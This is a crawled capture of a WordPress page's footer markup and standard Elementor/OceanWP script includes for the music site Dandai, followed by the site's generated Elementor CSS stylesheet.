				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"eb5cd37dfa","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"1f744e01f8","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1595,"title":"The%20Importance%20of%20Webdesign%20for%20Financial%20Experts","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320
body_size: 1465
content:
.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6672 .elementor-element.elementor-element-160c0a07:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(210deg, #9A8257 0%, #070B14 45%);}.elementor-6672 .elementor-element.elementor-element-160c0a07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-687786c9{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;font-style:italic;line-height:16px;}.elementor-6672 .elementor-element.elementor-element-687786c9 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-type-html{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb{--divider-border-style:solid;--divider-color:#9A8257;--divider-border-width:1px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider-separator{width:100%;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-3b9089c2 img{width:55%;}.elementor-6672 .elementor-element.elementor-element-27a8f486{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-481c3cb3{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-5da2a07{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon{background-color:#0C010100;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-6f8c23e.elementor-social-icon{background-color:#C3404000;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-widget-container{text-align:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover{background-color:#9A8257;border-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-container{min-height:66px;}.elementor-6672 .elementor-element.elementor-element-99ea03:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-99ea03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-79268dc6{text-align:center;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:767px){.elementor-6672 .elementor-element.elementor-element-160c0a07{margin-top:-91px;margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-687786c9{line-height:1.1em;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-2133d1e{width:50%;}.elementor-6672 .elementor-element.elementor-element-65a2e936{width:50%;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--icon-size:15px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{font-size:13px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 > .elementor-widget-container{margin:0px 20px 0px 20px;}}